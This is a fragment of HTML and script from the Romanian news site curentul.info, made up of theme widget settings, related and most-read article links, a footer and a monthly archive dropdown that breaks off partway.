block_td_uid_16_696e61fae13b1.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696e61fae13b1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696e61fae13b1_rand","tdc_css_class_style":"td_uid_16_696e61fae13b1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696e61fae13b1.td_column_number = "1";
block_td_uid_16_696e61fae13b1.block_type = "td_block_11";
block_td_uid_16_696e61fae13b1.post_count = "1";
block_td_uid_16_696e61fae13b1.found_posts = "1";
block_td_uid_16_696e61fae13b1.header_color = "#";
block_td_uid_16_696e61fae13b1.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e61fae13b1.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696e61fae13b1);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696e61fae13b1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696e61fae763c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#b6c5d3d5c4d3c2d7c4dfd7c2f6d5c3c4d3d8c2c3da98dfd8d0d9"><span class="__cf_email__" data-cfemail="087b6d6b7a6d7c697a61697c486b7d7a6d667c7d642661666e67">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#d2a1b7b1a0b7a6b3a0bbb3a692b1a7a0b7bca6a7befcbbbcb4bd"><span class="__cf_email__" data-cfemail="81f2e4e2f3e4f5e0f3e8e0f5c1e2f4f3e4eff5f4edafe8efe7ee">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696e61fae7c7a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696e61fae7c7a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696e61fae7c7a = new tdBlock();
block_td_uid_19_696e61fae7c7a.id = "td_uid_19_696e61fae7c7a";
block_td_uid_19_696e61fae7c7a.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696e61fae7c7a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696e61fae7c7a_rand","tdc_css_class_style":"td_uid_19_696e61fae7c7a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696e61fae7c7a.td_column_number = "1";
block_td_uid_19_696e61fae7c7a.block_type = "td_block_7";
block_td_uid_19_696e61fae7c7a.post_count = "3";
block_td_uid_19_696e61fae7c7a.found_posts = "14";
block_td_uid_19_696e61fae7c7a.header_color = "#";
block_td_uid_19_696e61fae7c7a.ajax_pagination_infinite_stop = "";
block_td_uid_19_696e61fae7c7a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696e61fae7c7a);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696e61fae7c7a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(31)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
